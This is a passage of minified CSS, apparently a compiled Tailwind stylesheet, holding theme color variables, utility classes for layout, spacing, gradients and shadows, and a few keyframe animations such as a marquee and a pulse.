;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Inter,Open Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:Menlo,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}:root{--button-outline: rgba(0, 0, 0, .1);--badge-outline: rgba(0, 0, 0, .05);--opaque-button-border-intensity: -8;--elevate-1: rgba(0, 0, 0, .03);--elevate-2: rgba(0, 0, 0, .08);--background: 0 0% 98%;--foreground: 240 20% 12%;--border: 240 4% 88%;--card: 0 0% 96%;--card-foreground: 240 20% 12%;--card-border: 240 4% 92%;--sidebar: 240 3% 94%;--sidebar-foreground: 240 20% 12%;--sidebar-border: 240 4% 90%;--sidebar-primary: 280 70% 55%;--sidebar-primary-foreground: 280 10% 98%;--sidebar-accent: 240 4% 90%;--sidebar-accent-foreground: 240 20% 12%;--sidebar-ring: 280 70% 55%;--popover: 240 4% 92%;--popover-foreground: 240 20% 12%;--popover-border: 240 4% 88%;--primary: 2 80% 54%;--primary-foreground: 0 0% 100%;--secondary: 40 93% 60%;--secondary-foreground: 40 10% 10%;--muted: 0 0% 95%;--muted-foreground: 0 0% 45%;--muted-foreground-forte: 0 0% 35%;--accent: 197 100% 42%;--accent-foreground: 0 0% 100%;--destructive: 2 80% 54%;--destructive-foreground: 0 0% 100%;--success: 123 38% 47%;--success-foreground: 0 0% 100%;--cta: 2 80% 54%;--cta-foreground: 0 0% 100%;--input: 0 0% 85%;--ring: 2 80% 54%;--chart-1: 2 80% 54%;--chart-2: 40 93% 60%;--chart-3: 123 38% 47%;--chart-4: 197 100% 42%;--chart-5: 280 70% 55%;--font-sans: "Inter", "Open Sans", sans-serif;--font-serif: Georgia, serif;--font-mono: Menlo, monospace;--radius: .5rem;--shadow-2xs: 0px 1px 2px 0px hsl(240 20% 12% / .05);--shadow-xs: 0px 1px 2px 0px hsl(240 20% 12% / .06), 0px 1px 3px 0px hsl(240 20% 12% / .1);--shadow-sm: 0px 2px 4px -2px hsl(240 20% 12% / .06), 0px 4px 8px -2px hsl(240 20% 12% / .1);--shadow: 0px 4px 8px -2px hsl(240 20% 12% / .1), 0px 2px 4px -2px hsl(240 20% 12% / .06);--shadow-md: 0px 8px 16px -4px hsl(240 20% 12% / .08), 0px 4px 8px -4px hsl(240 20% 12% / .03);--shadow-lg: 0px 12px 24px -4px hsl(240 20% 12% / .08), 0px 8px 16px -4px hsl(240 20% 12% / .03);--shadow-xl: 0px 20px 40px -8px hsl(240 20% 12% / .16), 0px 8px 16px -8px hsl(240 20% 12% / .06);--shadow-2xl: 0px 32px 64px -12px hsl(240 20% 12% / .2);--tracking-normal: 0em;--spacing: .25rem}:root,.dark{--sidebar-primary-border: hsl(var(--sidebar-primary));--sidebar-primary-border: hsl(from hsl(var(--sidebar-primary)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--sidebar-accent-border: hsl(var(--sidebar-accent));--sidebar-accent-border: hsl(from hsl(var(--sidebar-accent)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--primary-border: hsl(var(--primary));--primary-border: hsl(from hsl(var(--primary)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--secondary-border: hsl(var(--secondary));--secondary-border: hsl(from hsl(var(--secondary)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--muted-border: hsl(var(--muted));--muted-border: hsl(from hsl(var(--muted)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--accent-border: hsl(var(--accent));--accent-border: hsl(from hsl(var(--accent)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--destructive-border: hsl(var(--destructive));--destructive-border: hsl(from hsl(var(--destructive)) h s calc(l + var(--opaque-button-border-intensity)) / alpha)}*{border-color:hsl(var(--border))}body{background-color:hsl(var(--background));color:hsl(var(--foreground));font-family:Inter,var(--font-sans);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{top:0;right:0;bottom:0;left:0}.-bottom-12{bottom:-3rem}.-left-12{left:-3rem}.-right-12{right:-3rem}.-top-12{top:-3rem}.bottom-0{bottom:0}.left-0{left:0}.left-1\/2{left:50%}.right-0{right:0}.right-2{right:.5rem}.top-0{top:0}.top-1\/2{top:50%}.top-2{top:.5rem}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.mx-4{margin-left:1rem;margin-right:1rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.-ml-2{margin-left:-.5rem}.-ml-4{margin-left:-1rem}.-mt-4{margin-top:-1rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-6{margin-left:1.5rem}.mt-1{margin-top:.25rem}.mt-12{margin-top:3rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-12{height:3rem}.h-20{height:5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-auto{height:auto}.h-full{height:100%}.max-h-\[600px\]{max-height:600px}.max-h-screen{max-height:100vh}.min-h-10{min-height:2.5rem}.min-h-8{min-height:2rem}.min-h-9{min-height:2.25rem}.min-h-\[600px\]{min-height:600px}.min-h-screen{min-height:100vh}.w-20{width:5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-full{width:100%}.min-w-0{min-width:0px}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-\[16rem\]{max-width:16rem}.max-w-\[280px\]{max-width:280px}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.basis-\[90\%\]{flex-basis:90%}.basis-full{flex-basis:100%}.origin-\[--radix-tooltip-content-transform-origin\]{transform-origin:var(--radix-tooltip-content-transform-origin)}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-50%)}}.animate-marquee{animation:marquee 40s linear infinite}@keyframes marquee2{0%{transform:translate(50%)}to{transform:translate(0)}}.animate-marquee2{animation:marquee2 40s linear infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-pointer{cursor:pointer}.list-disc{list-style-type:disc}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-y-1{row-gap:.25rem}.gap-y-2{row-gap:.5rem}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-balance{text-wrap:balance}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:1rem}.rounded-\[1\.5rem\]{border-radius:1.5rem}.rounded-\[2rem\]{border-radius:2rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:calc(var(--radius) + 1px)}.rounded-md{border-radius:calc(var(--radius) - 2px)}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-card-border{border-color:hsl(var(--card-border))}.border-destructive{border-color:hsl(var(--destructive))}.border-destructive-border{border-color:var(--destructive-border)}.border-green-700{--tw-border-opacity: 1;border-color:rgb(21 128 61 / var(--tw-border-opacity))}.border-primary-border{border-color:var(--primary-border)}.border-primary\/10{border-color:hsl(var(--primary) / .1)}.border-primary\/20{border-color:hsl(var(--primary) / .2)}.border-primary\/25{border-color:hsl(var(--primary) / .25)}.border-red-700{--tw-border-opacity: 1;border-color:rgb(185 28 28 / var(--tw-border-opacity))}.border-secondary-border{border-color:var(--secondary-border)}.border-success{border-color:hsl(var(--success))}.border-success\/20{border-color:hsl(var(--success) / .2)}.border-success\/30{border-color:hsl(var(--success) / .3)}.border-transparent{border-color:transparent}.border-yellow-400{--tw-border-opacity: 1;border-color:rgb(250 204 21 / var(--tw-border-opacity))}.border-yellow-500{--tw-border-opacity: 1;border-color:rgb(234 179 8 / var(--tw-border-opacity))}.bg-background{background-color:hsl(var(--background))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-black\/25{background-color:#00000040}.bg-blue-600{--tw-bg-opacity: 1;background-color:rgb(37 99 235 / var(--tw-bg-opacity))}.bg-card{background-color:hsl(var(--card))}.bg-card\/50{background-color:hsl(var(--card) / .5)}.bg-card\/95{background-color:hsl(var(--card) / .95)}.bg-destructive{background-color:hsl(var(--destructive))}.bg-gray-50{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity))}.bg-green-600{--tw-bg-opacity: 1;background-color:rgb(22 163 74 / var(--tw-bg-opacity))}.bg-muted-foreground\/30{background-color:hsl(var(--muted-foreground) / .3)}.bg-muted\/30{background-color:hsl(var(--muted) / .3)}.bg-orange-300{--tw-bg-opacity: 1;background-color:rgb(253 186 116 / var(--tw-bg-opacity))}.bg-orange-400\/95{background-color:#fb923cf2}.bg-pink-500{--tw-bg-opacity: 1;background-color:rgb(236 72 153 / var(--tw-bg-opacity))}.bg-popover{background-color:hsl(var(--popover))}.bg-primary{background-color:hsl(var(--primary))}.bg-purple-600{--tw-bg-opacity: 1;background-color:rgb(147 51 234 / var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity: 1;background-color:rgb(220 38 38 / var(--tw-bg-opacity))}.bg-secondary{background-color:hsl(var(--secondary))}.bg-success{background-color:hsl(var(--success))}.bg-success\/10{background-color:hsl(var(--success) / .1)}.bg-success\/20{background-color:hsl(var(--success) / .2)}.bg-teal-600{--tw-bg-opacity: 1;background-color:rgb(13 148 136 / var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white\/90{background-color:#ffffffe6}.bg-white\/95{background-color:#fffffff2}.bg-yellow-300{--tw-bg-opacity: 1;background-color:rgb(253 224 71 / var(--tw-bg-opacity))}.bg-yellow-400{--tw-bg-opacity: 1;background-color:rgb(250 204 21 / var(--tw-bg-opacity))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-primary{--tw-gradient-from: hsl(var(--primary)) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--primary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-primary\/10{--tw-gradient-from: hsl(var(--primary) / .1) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--primary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-primary\/15{--tw-gradient-from: hsl(var(--primary) / .15) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--primary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-primary\/20{--tw-gradient-from: hsl(var(--primary) / .2) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--primary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-secondary\/5{--tw-gradient-from: hsl(var(--secondary) / .05) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--secondary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-success\/20{--tw-gradient-from: hsl(var(--success) / .2) var(--tw-gradient-from-position);--tw-gradient-to: hsl(var(--success) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.via-accent\/10{--tw-gradient-to: hsl(var(--accent) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), hsl(var(--accent) / .1) var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-background{--tw-gradient-to: hsl(var(--background) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), hsl(var(--background)) var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-secondary\/10{--tw-gradient-to: hsl(var(--secondary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), hsl(var(--secondary) / .1) var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-secondary\/15{--tw-gradient-to: hsl(var(--secondary) / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), hsl(var(--secondary) / .15) var(--tw-gradient-via-position), var(--tw-gradient-to)}.to-accent\/10{--tw-gradient-to: hsl(var(--accent) / .1) var(--tw-gradient-to-position)}.to-primary\/15{--tw-gradient-to: hsl(var(--primary) / .15) var(--tw-gradient-to-position)}.to-secondary{--tw-gradient-to: hsl(var(--secondary)) var(--tw-gradient-to-position)}.to-secondary\/15{--tw-gradient-to: hsl(var(--secondary) / .15) var(--tw-gradient-to-position)}.to-secondary\/20{--tw-gradient-to: hsl(var(--secondary) / .2) var(--tw-gradient-to-position)}.to-success\/5{--tw-gradient-to: hsl(var(--success) / .05) var(--tw-gradient-to-position)}.fill-success{fill:hsl(var(--success))}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-12{padding-bottom:3rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-\[calc\(0\.625rem\+env\(safe-area-inset-bottom\)\)\]{padding-bottom:calc(.625rem + env(safe-area-inset-bottom))}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-8{padding-right:2rem}.pt-0{padding-top:0}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.font-heading{font-family:Poppins,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-\[0\.95em\]{font-size:.95em}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[clamp\(2rem\,10\.25vw\,2\.5rem\)\]{font-size:clamp(2rem,10.25vw,2.5rem)}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[1\.2\]{line-height:1.2}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-accent{color:hsl(var(--accent))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-card-foreground{color:hsl(var(--card-foreground))}.text-destructive{color:hsl(var(--destructive))}.text-destructive-foreground{color:hsl(var(--destructive-foreground))}.text-foreground{color:hsl(var(--foreground))}.text-foreground\/50{color:hsl(var(--foreground) / .5)}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity))}.text-muted-foreground{color:hsl(var(--muted-foreground))}.text-muted-foreground-forte{color:hsl(var(--muted-foreground-forte))}.text-popover-foreground{color:hsl(var(--popover-foreground))}.text-primary{color:hsl(var(--primary))}.text-primary-foreground{color:hsl(var(--primary-foreground))}.text-primary\/70{color:hsl(var(--primary) / .7)}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity))}.text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity))}.text-secondary{color:hsl(var(--secondary))}.text-secondary-foreground{color:hsl(var(--secondary-foreground))}.text-success{color:hsl(var(--success))}.text-success-foreground{color:hsl(var(--success-foreground))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.text-white\/90{color:#ffffffe6}.text-yellow-300{--tw-text-opacity: 1;color:rgb(253 224 71 / var(--tw-text-opacity))}.line-through{text-decoration-line:line-through}.opacity-0{opacity:0}.opacity-90{opacity:.9}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_-4px_16px_rgba\(0\,0\,0\,0\.12\)\]{--tw-shadow: 0 -4px 16px rgba(0,0,0,.12);--tw-shadow-colored: 0 -4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.drop-shadow-2xl{--tw-drop-shadow: drop-shadow(0 25px 25px rgb(0 0 0 / .15));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}@keyframes enter{0%{opacity:var(--tw-enter-opacity, 1);transform:translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity, 1);transform:translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.fade-in-0{--tw-enter-opacity: 0}.zoom-in-95{--tw-enter-scale: .95}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.hover-elevate:not(.no-default-hover-elevate),.active-elevate:not(.no-default-active-elevate),.hover-elevate-2:not(.no-default-hover-elevate),.active-elevate-2:not(.no-default-active-elevate){position:relative;z-index:0}.hover-elevate:not(.no-default-hover-elevate):after,.active-elevate:not(.no-default-active-elevate):after,.hover-elevate-2:not(.no-default-hover-elevate):after,.active-elevate-2:not(.no-default-active-elevate):after{content:"";pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;z-index:999}.hover-elevate:hover:not(.no-default-hover-elevate):after,.active-elevate:active:not(.no-default-active-elevate):after{background-color:var(--elevate-1)}.hover-elevate-2:hover:not(.no-default-hover-elevate):after,.active-elevate-2:active:not(.no-default-active-elevate):after{background-color:var(--elevate-2)}.border.hover-elevate:not(.no-hover-interaction-elevate):after,.border.active-elevate:not(.no-active-interaction-elevate):after,.border.hover-elevate-2:not(.no-hover-interaction-elevate):after,.border.active-elevate-2:not(.no-active-interaction-elevate):after{top:-1px;right:-1px;bottom:-1px;left:-1px}.\[border-color\:var\(--button-outline\)\]{border-color:var(--button-outline)}.hover\:scale-105:hover{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) 